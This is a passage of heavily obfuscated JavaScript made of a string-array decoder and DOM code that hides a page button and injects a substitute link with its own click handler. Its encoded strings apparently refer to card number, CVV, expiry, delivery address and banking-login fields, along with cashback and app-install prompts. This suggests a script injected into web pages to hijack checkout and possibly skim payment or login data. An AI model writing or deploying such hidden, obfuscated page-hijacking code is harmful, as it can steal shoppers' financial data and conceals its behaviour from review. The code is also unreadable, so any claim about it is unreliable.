_0x2bfc75[_0x3faec7(0x30d)](_0x46b9cf);},'XZoRP':function(_0x5281b8,_0x5c26e1){return _0x2bfc75['kGBYH'](_0x5281b8,_0x5c26e1);},'UFXlU':_0x57cb6b(0x34e),'YISFI':'none','YFLNI':_0x2bfc75[_0x57cb6b(0x233)],'KBVlH':_0x2bfc75[_0x57cb6b(0x21b)],'UucHO':_0x2bfc75[_0x57cb6b(0x444)]};_0x2bfc75[_0x57cb6b(0x3e2)](_0x5f1d7e,_0x3debb1[_0x57cb6b(0x35c)])['then'](_0x2042d2=>{const _0x2cae04=_0x57cb6b;if(_0x115866[_0x2cae04(0x2b5)](_0x2de088),!_0x3debb1['button'][0x2])return _0x115866[_0x2cae04(0x276)](_0xa17ded);let _0x4bd13e={0x0:document['querySelector'](_0x3debb1['button'][0x0]),0x1:document['querySelector'](_0x115866[_0x2cae04(0x43f)]('#',_0x3cb6a5[_0x2cae04(0x287)]))};_0x4bd13e[0x0]&&(_0x4bd13e[0x0][_0x2cae04(0x2d3)][_0x2cae04(0x3e1)](_0x115866['UFXlU'],_0x115866[_0x2cae04(0x32e)],_0x115866[_0x2cae04(0x21f)]),_0x4bd13e[0x1]||(_0x4bd13e[0x1]=document[_0x2cae04(0x31d)]('a'),_0x4bd13e[0x1]['setAttribute'](_0x115866[_0x2cae04(0x2fe)],_0x3debb1[_0x2cae04(0x287)][0x1]),_0x4bd13e[0x1]['setAttribute']('id',_0x3cb6a5['button']),_0x4bd13e[0x1][_0x2cae04(0x2bc)]=_0x4bd13e[0x0][_0x2cae04(0x2bc)],_0x4bd13e[0x1][_0x2cae04(0x432)](_0x115866['UucHO'],async()=>!document[_0x2cae04(0x21d)](_0x3debb1['search'])&&_0x3debb1['button'][0x2]&&_0x4bd13e[0x0]?(_0x4bd13e[0x1][_0x2cae04(0x283)](),_0x4bd13e[0x0]['style'][_0x2cae04(0x34e)]='',_0x4bd13e()):_0xa17ded()),_0x4bd13e[0x0]['parentNode'][_0x2cae04(0x453)](_0x4bd13e[0x1],_0x4bd13e[0x0][_0x2cae04(0x36f)])));});},0x1f4);}catch(_0xa2ae85){_0x3c8eed&&console[_0x419ff6(0x29b)](_0xa2ae85);}})()),window[_0x54db0c(0x2c5)]=!0x0);}catch(_0x476bb5){}}());function _0x4b57(){const _0xd69eef=['u29SBYbLBIbSysbHCha6igfOB3jYysbOyxn0ysa4mcu8yNi+u2LNDwuGDhvZihbLzgLKB3mGzw4GDgLLBxbVihjLywWGEsbNyw5HiduLigrLihjLzw1IB2XZBY4','Aw5Zzxj0qwrQywnLBNrive1m','wLvNteW','2kxyUTMe2kFzGG','Aw5WDxq','Bg9N','ANfUEMO','D3jPDgu','B2zpyuS','D2fYBG','uKHtD1u','B2jQzwn0','DhDmtNO','u0vux0jbtKTFte9htW','vKrTs3C','yMfZzvvYBa','ihWG','y3biywy','CNvXDfm','vvvXyuS','y2XPy2S','CMvTB3zLrxzLBNrmAxn0zw5LCG','t1bftL9nt0rbta','uu9rAum','zgLZy29UBMvJDa','tKr6yxu','uM92Awm','EwvZ','t2j0W6LUigXHiefWCcdWN5oY','uKPpugK','A0DcwuG','zu1VBgW','u2zmy0S','qwDXAhG','s01Ms04','Ewnzv04','y2XPy2SGAgvYzq','iIbJBgfZCZ0IywfTlw1VzgfSlwj0BI05odiZiIbKB3DUBg9Hzd4','Aw5Uzxjive1m','zMv0y2G','ALryzNm','r1Pjzhm','txaYBuSXC2XFC3r5BgvZ','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFAgfUzgXLCG','t3bLBIb5B3vYigzPBguGBwfUywDLCIbHBMqGBg9JyxrLihrOzsbKB3DUBg9HzgvKiefqsY4','pc9WpGOGicaGicaGicaGicaGicaGphaGzgf0ys1KztK4pG','DgLRDg9RlMnVBq','zdv5uLL3AwW5CMnHCMm5C0rIsLH0uLjXmgPPzKvbstq','Bg9JyxrPB24','z2v0vgLTzq','vuXSDe8','wKjbswy','EhvtzvK','DgHLBG','Aw5WDxrBAwqQpwnVBMrPDgLVBNnFDg9FyxbWCM92zv0','B3bLBG','DhjHBNnPDgLVBG','2kRzHsdyQnIV2keG2kFzHnIQ2yBySTMk2yqG2kJzHTIS2kFyRs4UlG','y29UDgvUDa','zu5twe0','vNbkr1y','C3r5Bgu','quqSiW','DfPZDeK','DLvyEw4','y2fYza','q3fpC00','CLLeCwW','txaYBuSXC2XFBw9KywW','yNPXBge','D2HiAeW','pc9SAt4kicaGicaGicaGicaGicaGicaGica8BgK+','y2XPCxvLEIbPy2K','wu9ODLq','Dc5Tzq','qwrqqui','B3b0Aw9UoMnOzwnRzwq','zgvZy3jPChrPB24','ANnVBG','yxnZAwDU','D1LTrue','tvPduge','lMnHCNqTDg90ywWGlNzHBhvL','CgfYC2u','y29SB3i','B3bHy2L0Eq','ywX3yxLZ','q2vYCMfY','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFB3rW','BM9Kzu5HBwu','zxrjrgK','DgjmEhe','zxDOAwS','B0jICMS','rgvZy2fYz2eGAw5Py2LHzgeGy29UimoPEgL0BY4UlG','su5xDKu','ueLo','CuLgAhK','ntK4nxPuzfL3tG','2kFzHTMc2leG2yFzHTIN','twz6BvC','z0fADMW','v3z1qMC','s0jwBeG','yvvyu3G','CMvMzxjYzxi','cIaGicaGicaGicaGicaGica8CcbKyxrHlxrPotG+','Aw5JBhvKzxm','DMfSDwu','uvLXz3K','tuDwqNq','Dg9mB2nHBgveyxrLu3rYAw5N','BgLUA2vKAw4Uy29T','BNzYAg4','C2v0vgLTzq','Dg9Rzw4','wNPsrw4','rgvZyMXVCxvLysa4mcuGzguGzgvZy3vLBNrVigvUigvZCgvJAwfSzxmGzguGBgeGyxbWpgjYpLbHz28GAw5ZDgfUDmoHBMvVlcbLBNBdRw8Gz3jHDgLZihKGnsuGzguGCMvLBwjVBhnVigvUignHzgeGCgvKAwrVlG','vgPZrLy','u2zYq0y','D3nZoI8V','B2TKDMm','sw5Lrgq','lK1WmM1lmxnSlwnVzguTC3vIBwL0lwj0BG','ENb5Auu','yxbWzw5Kq2HPBgq','DMLZAwjPBgL0Evn0yxrL','wePKtwi','u25nuMS','BvLZC04','BwfW','B25SAw5L','C3bSAxq','reD1sNC','y3jLyxrLrwXLBwvUDa','oYbLEhbPCMvZpq','rwzXBvq','C2v0sxrLBq','Cgf0Aa','rgzot1m','nte0nteWv3LeAKPA','pc9KAxy+cIaGica8ysbOCMvMpsi','BgfRwvy','rgjRrxy','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFzgf0yq','sw5PDa','zfbOEui','z0z0Dg8','CwPHA2e','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExPbqKneruzhseLks0XntK9quvjtvfvwv1HzwJaXmJm0nty3odK','uvnUB2K','wuLtrKK','r0PsC0K','BM9YBwfSAxPL','2kFyQTIO2lKG2kFzHnIL2lhyTnIN2k/yP9IQinIN2ytyQTMkinIQ2lJzH9IXinI52ytzIsdyP9Me2ltyP9I02kKG2ytyPDMd2yxyP9MeinIN2ytyQTIR2kJzITIQlG','DKfYrhq','CMzSsuW','uNf1D0y','Eg5eA1G','twH1CNa','y3nZ','rfzusMi','CxvLCNLtzwXLy3rVCKfSBa','t3bID2C','nxnWu1HjmNHgr2jpC3PAzvrlrfncuZLeDZr0wtG3Bgq','zNjVBunOyxjdB2rL','BvbWv2u','zw4Tvvm','yMXVy2S','[base64]','Aw5ZDgfNCMfTlMnVBq','sxrnsfC','AgvHza','zgvSAxzLCNLFy2L0Eq','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFy2fYza','EeXmtKS','CMvWBgfJzufSBa','DePcBvC','uMnfCue','zgLZCgf0y2HfDMvUDa','y0jHAKS','Bg9zy2m','CuTkzwC','zgLZCgXHEq','iMnVzguIoIjLCNjVCIi','CejIBxK','EwfOB28Uy29T','AwL1Ahi','q8oZBw8GAw5ZDgfSyxiGBgeGyxbSAwnHy2NdS246','DMLZAwjSzq','u2KGBguGDmoPBmoPy2HHCMDLBwvUDcbU4OczysbWyxmGzmoPBwfYCSoP','y2HHBMDL','2lNySDMi2lyG2lpySDMk2kKG2kRyTDMeinIL2ytzIsa4mcuG2k7yTDMfpgjYpTIN2ytyR9Mb2lKG2kJzHTMc2lhyQsdzInIN2k3yR9IP2iWG2kJzInMg2luGjduG2ytzHnIQ2lpyRnMk2yqG2yG1jsdyP9IZ2kRySDIS2kFyUsdzHTMc2k/zII4','CK9mCg4','ugPmENq','EhHqy2G','svLnrLe','C2vHCMnO','CMvTB3zLqxr0CMLIDxrL','yNLODhe','CMvKDwnL','BuPruNG','CufiD3G','WQfnzwPVCMeGDhvZignVBxbYyxmH','C3rYAw5N','EMLQwvK','ihSkicaGigHLAwDODdOGmtaWzhzOoWOGicaGD2LKDgG6ideWmcu7cIaGicbIB3jKzxi6ig5VBMu7cIaGicbWB3nPDgLVBJOGzML4zwq7cN0GiW','zgvSAxzLCNLFCg9ZDgnVzgu','Cufcsum','vLv1ue0','u01t','pc9Ond4kicaGicaGicaGicaGicaGidXVBd4kicaGicaGicaGicaGicaGicaGica8BgK+','i01WmM1lmxnSx2jHBMTFBg9NBW','C3vIC3rYAw5N','rvbQq3O','lMfHBs1TB2rHBc1IDg4TotGYmW','BMv4DfnPyMXPBMC','zgvIDwC','qwXLCNq','AgPOq0y','BenvtfO','D3PTsfm','DhnAsum','q0DzqKm','ywfTlwLUC3rHBgWTAw5ZDhj1y3rPB25ZltK4mJm','CfPRBNK','Aw1WB3j0yw50','qvn3Aw4','oYbWyxrOps87igrVBwfPBJ0U','zM9Yy2vKq2XVC2u','ru5drwK','D1LoB3O','wwXRvu0','nJmWnJi4z0rfBw5f','qKTSEfK','A0Tesxy','txHVBhy','oYbtyw1Lu2L0zt1myxG','u2KGC2uGDguGC29SAwnPDgeSigHHyMLSAxrHigXHigLUC3rHBgfJACoZBIbKzxnKzsdcQ09YW61Nzw5LCYbKzxnJB25Vy2LKB3pcUYbLBIbSysbJB25MAwD1CMfJACoZBI4','Ahr0Chm6','sxDdvu0','A2jhugW','vxfRrey','zeD4y3G','2kxySnINinI32y/zHnIOinMf2yBzG9IminMc2yuG2kJyQTMf2ypzITMginIN2ytyQTIR2kJzITIQinMf2yyG4OcC2yxyTDIN2k/ySsdyUTMk2leG2yxyUDIX2yJzGDIP4OcDinMb2yOG2kFzHnIL2lNyR9IN2k/yP9IQlG','wurRCwu','Aw5KzxHpzG','z0T0zxa','BgT5wNy','uMLosvm','yMHcA1O','z1vkqNi','BgDOwe0','s2nTEMK','twvNysbHChaGzgvHBhm6idGWjsbVzMyGkYbwsvaGzMXHC2GGzxzLBNrZpgjYpLf1AwnRigj1EsWGjduGz2LMDcaMiduLignHC2HIywnRlG','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','rMLHAei','EK1cB1O','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywW','q29TBwvUDcbPBNn0ywXSzxiGBcDHChbSAwnHDgLVBIa6','yxHwwKK','t2zMCMvZihnLy3ldQhrLCYbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbLBIb1BIbJBgLJlcbIB251CYbKzsa1iokcRcddOcbS4OczAw5Zy3jPChrPB24GjIa1icuGzguGy2fZAgjHy2SU','yKP0q0C','BgTsufC','qvzKBKG','AfvlsgG','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ4','z0zXCLC','2ypzITMb2yRyQsdyQTIR2kJzITIQinIN2ytyQTI32kJzITMcoG','EM55rwq','w3DZxsbJBg9Zzq','ihSkicaGign1CNnVCJOGCg9PBNrLCJSkicaGignVBg9YoIb3AgL0ztSkicaGigjVCMrLCI1YywrPDxm6ida7cIaGicbWywrKAw5NoIaXCMvTideUnxjLBtSkicaGigzVBNqTC2L6ztOGAw5OzxjPDdSkicaGihDPzhrOoIaXmdaLoWP9','t2zLCNrHCYbZzwnYzxrHCYbOyxn0ysa4mcuGzguGzgvZy3vLBNrVpgjYpLbHz28Gy29UihvUignSAwmSigjVBM8GzguGjduGywWGCMvNAxn0CMfYDguGEsa1jsbKzsbYzwvTyM9SC28U','ienVzgu6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+pgLUChv0ihr5Cgu9iNrLEhqIigLKpsjnCdjTsZfZBf9ZBxmIignSyxnZpsjnCdjTsZfZBc1JB2rLlwLUChv0iGOGicaGicaGicaGicaGicaGicaGicaGicbKyxrHlxr5Cgu9iG','AgLKzgvU','rxPLvMK','tfjIv0i','BNrPDMG','ruDzww0','D25Zswi','DhjPBq','swyGChjVBxb0zwqSigvUywjSzsbPBNn0ywXSyxrPB24GzNjVBsdIGjXvBMTUB3DUifnVDxjJzxpIGj0GAw4GEw91CIbZzxr0Aw5NCY4','t3vtAhC','uwXlD0e','vgzXCeC','EYj0ExbLiJOGiK9qru4IlcaIzgf0ysi6ifSI','x19Syxn0uMvXu2vUDef0','CM91BMq','zgf0yq','AwzYyw1L','t2zLCNrHCYbLEgnSDxnPDMfZigvUigXHigfWCdOGAgfZDgeGodaLigrLigrLC2n1zw50BZXICJ5qywDVigfSigLUC3rHBNrLihKGyM9UBYbKzsbIAwvUDMvUAwrHigrLicq1lG','z2v0','ugXLyxnL','z29Vz2XLx21LDhjPy3m9ohu3Etz0yty3','zeDxEhO','y2XHC3nmAxn0','zgPjDwC','rurxzgC','BgfUz3vHz2u','vNfwDeq','DeLZsgm','rM9SBg93ihrOzsbVBI1Zy3jLzw4GChjVBxb0CYb0BYbJB21WBgv0zsb0AguGAw5ZDgfSBgf0Aw9UlG','DMLZAwjPBgL0EwnOyw5Nzq','sMryA2C','B25VCgvU','CMvWBgfJzq','q012rgy','CMrnq1e','BhHPsMu','zg9JDw1LBNq','DhLWzq','u2KGzgvTyw5KW6KSigf1Dg9YAxnLEIbSj2LUC3rHBgXHDgLVBIbKzxb1AxmGWQSGu291CMnLCYbPBMnVBM51zxmGWRSGzgfUCYb2B3mGCgfYyw3dQhrYzxmU','BffcwLq','C3r5BgvZ','tw1cAvq','D0LXzhq','qLbprKG','BxLVA00','zK9Lswu','wM5lq2m','vg90ywWGFca','tMvZEhK','C3rYAw5NAwz5','Bufdy3C','sfzUuKq','DgToAe8','y2XHC3noyw1L','mtiZnca1nJC4idKXmdeGndGXnG','qKrvtgi','y3z2','C2v0uhjVCgvYDhK','qLLIqLi','z2v0sg91CNm','nZuWmteXvePeq3fI','s3Dnsfy','vMDmyuG','C2v0qxr0CMLIDxrL','[base64]','vxzPExO','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5bBw91BNq6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','CuLoA2G','AKj3EKO','zMLUza','zM9YrwfJAa','2kxySnINinMe2yuG2yRyQnIV2kmG2kFzHnIQ2yBySTMk2yq','C2vUza','D3D3lG','wgTyzNC','cIaGicaGicaGicaGidXZDMCGDMLLD0jVEd0ImcaWidi0idi0iJ4kicaGicaGicaGicaGicaGidXWyxrOigq9iK05ide2lJe3tdqUodmGmtjSlteUndiGms40muW5ide5BdeYlteYlteUndeTms40mxOIlZ4kicaGicaGicaGicaGpc9ZDMC+','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5pvfa6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','AMf5EfC','tejrwva','ywfTlw92zxjSyxKTotGYmW','AMrRzve','B2jZzxj2zq','2lNySDMi2lyG2k3yTDIX2yRyQsdzGDMkinIN2ytyQTI32kJzITMcinIO2k7yTDMfinMk2lxzHcdyPDMe2yKGodaLpgjYpTIU2yRyP9IXinIN2ytyR9Mb2lKG2kFzHnMb2yJySDMkinMi2yFyR9Mk2kKG2kRySDIT2yRyQnMk2kKG2kJzGTMk2yxyQsaKns4','qxbWigv4y2X1C2L2ztOGtwvTyMvYCY1VBMX5ihnHDMLUz3mGDxaGDg8GodaLpgjYpLrYywnRig9YzgvYCYbSAxzLigLUihrOzsbHChaGjIbLyxjUiduLignHC2HIywnRlG','u09Qyxq','CgfYzw50tM9Kzq','u2fiAMu','lMfHBs1TB2rHBc10AxrSzs05odiZ','rxHJBhvZAwyGyxbWBgKGoIddQwnVBM9TAwvZihldQxnLCNBdQwvZigf1EcbTzw1ICMvZigP1C3f14OczW6aGodaGjtXICJ5tDwL2zxOGDM9ZignVBw1HBMrLCYbLBIbKAxjLy3qGjIbNywDUzxOGnsaLigrLignHC2HIywnRlG','v09jCNy','DMHkr0q','vmoPBmoPy2HHCMDLEIbSj2fWCgXPihbVDxiG4OctidGWicuGC3vYigXLCYb2zw50zxmGzMXHC2G8yNi+r2fNBMv6igr1ihrLBxbZlcbYzwnLDMv6iduG4OkSigrLigjVBNvZicyGnsaLigrLignHC2HIywnRimoGignOyxf1zsbHy2HHDcbPBI1HChaU','DgLxBvO','Dhj1zq','q29UzMLYBq','jMXVyZ0','vgHwvxC','DvfkDwe','s1jnqMm','x19MzxrJAeDHDgvjBNn0ywXSzwq','DxnLCKfNzw50','C21Z','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TDgLTzxiTyMfYltK4mJmIpJWVzgL2pGO8l2rPDJ4','DgvZDa','vhHQr0K','Aw5ZDhj1y3rPB25Z','Bwf4rgvSyxK','yxvOu1q','ywfTx3n0EwXLC185odiZ','yKjWzwC','EeTur2y','w3DZxsbLCNjVCG','sgTJEvm','zMXVB3i','z2v0qxr0CMLIDxrL','Du9eC2K','EgnRq3q','rgvZy2fYz2eGBgeGyxbWihKGy29UC2LNDwuGAgfZDgeGodaLigrLigrLC2n1zw50BYbLBIb2zw50yxmGzMXHC2G8yNi+qwHVCNjHihrPzw1WBYWGCMvJAwjLicq1igrLigjVBM8GEsa1jsbKzsbYzwvTyM9SC28Gzw4Gy2fKysbJB21WCMeU','z29Vz2XLlMnVBq','lMfHBs1VDMvYBgf5ltK4mJm','quXfuLq','qKD0AfC','mZzSt1DRuKW','CMvXoNnLBNq','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5eyxrLoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUig9UBg9Hzd0IiJ4','BM9Uzq','rLDQwvi','uvbjque','uwXZB1O','BwLkCeK','qwjYzsb0DsbHzg1PBMLZDhjHzg9YigrLigfYy2HPDM9ZihKGBg9JywXPEMeGzwWGqvbligrLC2nHCMDHzg8U','swyGDgHLigrVD25SB2fKigHHCYbUB3qGC3rHCNrLza','C2v0','CMvSB2fK','zNnPqum','Dg5uDxi','EfPOB1G','suX3Bvq','ywrKrxzLBNrmAxn0zw5LCG','CMvJB25Uzwn0vgLTzxi','[base64]','zw5KC1DPDgG','y2HHCKf0','DLr6ue8','zxHWAxj5','svDjz28','p3jUzd0','v2vbuuq','EvLvs2W','q2viuuu','AML0DgvY','wfPVuLa','mtuXnti5mfb3C0XJqq','BNrkwLi','Ag9ZDg5HBwu','vw5SB2nRidGWjsbVzMyGyxbWihnWzwnPywXZpgjYpKLUC3rHBNqGCgf5lcbMCMvLigrLBgL2zxj5icyGnsuGy2fZAgjHy2SGB24GzxzLCNKGB3jKzxiU','rKPhvfi','2lNySDMi2lyG2lByRTMf2kKG2yhzIIdyP9Me2kRyT9IO2yRzGJOG2k7yTDMfidGWjsaRinMb2lNyP9Me2yRyP9IQifzjudXICJ7yTnIX2kFyOsdyS9IX2yRyUDIminMh2k/zITIPicq1inMinsuG2kFyS9IQ2lhyRnIN2lKG2yBzGTIV2yOU','qxbWDxLLEIbZDxiGBguGzMLJAgLLCIbbueSGCg91CIbSyw5JzxiGBcDPBNn0ywXSyxrPB24U','AM9PBG','rhH6Dwy','z1rKtKC','CMvWzwf0','Cg93','v0fjveLorW','u3D1zfy','qMPqEee','txD2ywW','tef1sLK','[base64]','Aw15AhC','Aw5Zzxj0qMvMB3jL','BunQqMW','DfHMtMK','y2f0y2G','CeHJvfK','lMfHBs10Aw1LCI1IyxiTotGYmW','mtm4lcaYmduSideW','rMfRCxK','CgXvAw4','txaYBuSXC2WTy29Kzs1YzxnLBMqTyNrU','u0vmrunu','CMfUzg9T','DxjS','tCoPz2eGChjVBw9ZigrHBNmGBcDHChbSAsa6iokaKYa4mcaLicSGW6L2W6LUzw1LBNrZifzjucbMBgfZAdXICJ5by2HHDcbYyxbPzguSignHzgvHDsbKzsa1iokcRcaMiduGjsbKzsbJyxnOyMfJAY4','D1nLuuC','CMvKzgL0lMnVBq','v1vjsKm','q2XVC2u','Dw1Vque','yKvsvKi','BM5xq0G','wvP2y2q','s0T4Eum','Dgv4DenVBNrLBNq','zevTuhe','AhjLzG','BvP1t1q','vmoPBmoPy2HHCMDLBwvUDcbSyw5JW6KGyxzLyYbZDwnJW6HZlI4U','v2XJvLe','qxbWlw9UBhKGzgvHBhmGDxaGDg8GodaLig9MzJXICJ5jBNn0yw50ignOzwnRB3v0icyGjduGD2vSy29TzsbNAwz0lG','[base64]','qwjYzsbSysbHChaGCgfYysb2zw50yxmGzMXHC2GGy29UigHHC3rHidGWjsbKzsbKzxnJDwvUDg88yNi+ugfNBYb1BhrYysbYW6fWAwrVigvUigXHigfWCcWGy3ldQwrPDg8GzguGjduGEsa1jsbKzsbYzwvTyM9SC28U','ueLorW','z2v0sxrLBq','B3bHy2L0EsaWlJrZ','BgvUz3rO','lMfHBs1TB2rHBc1IB3GTotGYmW','yxbrree','y29Kzq','Dg90ywW','yLHXz2O','AK9zBe0','vgfWig9UihrOzsbbueSGzMLSzsb0BYbZDgfYDcb0AguGAw5ZDgfSBgf0Aw9UlG','BuP2qM8','BM93','ChjVDg9JB2W','zgf0ys10ExbL','vhnmAMW','ksaHAw1WB3j0yw50oWOGicaGyM9YzgvYlxjHzgL1CZO1mhb4icfPBxbVCNrHBNq7igjVEc1ZAgfKB3C6mca2ChGGmtzWEcbYz2jHka','y29VA2LL','BLLzC2K','yKPrs2q','yMr4u1m','CxvLCNLtzwXLy3rVCG','ufvtsa','wuzmtKK','CMvZB2X2zq','nNfoC1rIta','DgL0Bgu','zgvSAxzLCNLFywrKCMvZCZe','zgvSAxzLCNLFCgHVBMvFBw9IAwXL','uKTLz1i','mZy4odG3mMPmB0vgua','CMfKAw8','tu5qu3u','igLUia','nteXogzeAxHeqW','r0vu','u0vux0nbuKrFte9htW','t3v2CMv6igWNyxbWBgKGCg91CIbKzxmGDMvUDgvZigzSyxnOigP1C3f14OczW6aGodaGjsbKzsbYW6LKDwn0Aw9UpgjYpLbHAwvTzw50ihvSDhjHlxjHCgLKzsbPBI1HChaSignYW6LKAxqGzguGnsdIGQWGjIa1icuGzguGy2fZAgjHy2SU','rg93BMXVywqGC3rHCNrLzcbZDwnJzxnZzNvSBhKUlI4','rvDiA0C','y1juueq','wNbezKe','qvvIBu8','Ee5WDKS','Agf6ignSAwmGyxf1W60','z2v0rwXLBwvUDej5swq','zgvSAxzLCNLFAwrFy291BNrYEq','wNzezLe','zgvS','C3r6Dey','u1jZDxG','yxbR','u3n0qxC','ExfTBxG','yMLUzY5JB20','Dg9mB2nHBgvtDhjPBMC','ruLxAvu','CMvHzhLtDgf0zq','CMvJB25Uzwn0qxr0zw1WDhm','y2XHC3m','Aw5UzxjuzxH0','ote3ntyY','ChvZAa','yMLlAvu','rMLXvve','zvDqr2q','cJXKAxyGAwq9iK1WmM1lmxnSx21VzgfSiIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWIpGOGidXKAxyGy2XHC3m9iK1WmM1lmxnSlw1VzgfSlwnVBNrLBNqIpGOGicaGpgrPDIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWTzgf0ysi+pc9KAxy+cIaGpc9KAxy+cJWVzgL2pG','Ew91DhvIzs5JB20','yxv0BW','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywXFmG','rM96vLi','Bwf4','C2nYzwvU','y2HLy2TIB3G','i01WmM1lmxnSx3nTCW','EgvkC3G','ugjVzMO','ndmYnZq4mfPIBw5Hza','v0n0qMW','y29UDgvUDfDPBMrVDW','AvHhAeG','Ew5JtLC','[base64]','vKrjtMG','y250s00','yM9KEq','i3bHEw1LBNqTy29UzMLYBwf0Aw9Uigj1DhrVBG','t2PqANO','C0fOsge','BwvZC2fNzq','AxvNtee','CK5nwuK','y2XVC2u','DgvYBxm','rwffBva','y0f0z3i','twvNysbVzMvYDgfZigvUigXHigfWCdOGodaLigrLigrLC2n1zw50BYaRigv2zw50B3mGvKLqpgjYpKnVBxbYysbYW6fWAwrHlcbYzwDHBg8GzguGjduGEsa1jsbKzsbYzwvTyM9SC28U','q2XPzw50ignSzwfUDxa','CwXHuLO','Dg9vventDhjPBMC','zgjws1m','t3b0Aw1PC2v6ihzVCYbHy2HHDhmGiq','DMPNsu4','wNrMsuG','ywDiseW','wxPSAhq','C3rKBNi','2kFyR9IU2yqG2kFzHnIQ2lFyQnMk2yiG2ytzHDIO2yRyUDIN2kOG2yhzHnIN2lqG2kJyRTI12yuG2yRyTDMeinIL2ytzIsa4mcu8yNi+2k/zGDI5inIZ2lhzITI5inIV2kFyRTMeinIN2ytyQTI32kJzITMc2iWG2lhyTDMk2k8GjduG2yG1jsdyP9IZ2kRySDIS2kFyUsdzHTMc2k/zII4','CMDOAhC','pgjYpG','vvv3BKG','wuDyCgq','r21NquG','uLbYt28','pc9HpI48l3a+cIaGicaGicaGicaGicaGica8Adq+','uuLrv0PkBMGXq2TJBhCWAKzYnuTqtuuYttnRwuHuExe','rmoPyMXVCxvLEIdIGjmGodaGjsbZDxiGBgvZig9MzNjLCYbZCmoPy2LHBgvZigrLigWNyxbWBgK8yNi+ugfPzw1LBNqGAw5ZDgfUDgfUW6KSigXPDNjHAxnVBIbNCMf0DwL0zsaMiduGjsbKzsbJyxnOyMfJAYddOcbJAgfXDwuGy29TBwfUzguU','C2nYB2XSsw50B1zPzxC','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaGpgrPDJ4kicaGicaGicaGicaGicaGidXZCgfUpKnHCMqGBNvTyMvYoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUpIOQkIOQkIOQkIOQkG','DgfYz2v0','vxbNCMfKzsbzB3vYifnOB3bWAw5Niq','ugzRBxK','C3jJ','CMvTB3zL','y2XVC2vK','B3zLCMzSB3C','CwfYEvq','yNv0Dg9U','zMfJDg9Y','yxnyExO','zgLZywjSzwq','BKjbCMG','CNDjChi','Bwv0Ag9K','C2nYB2XS','tMTIBvu','yxbWBhK','[base64]','[base64]','sLfpzuy','uMv0DxjU','C2XPy2u'];_0x4b57=function(){return _0xd69eef;};return _0x4b57();}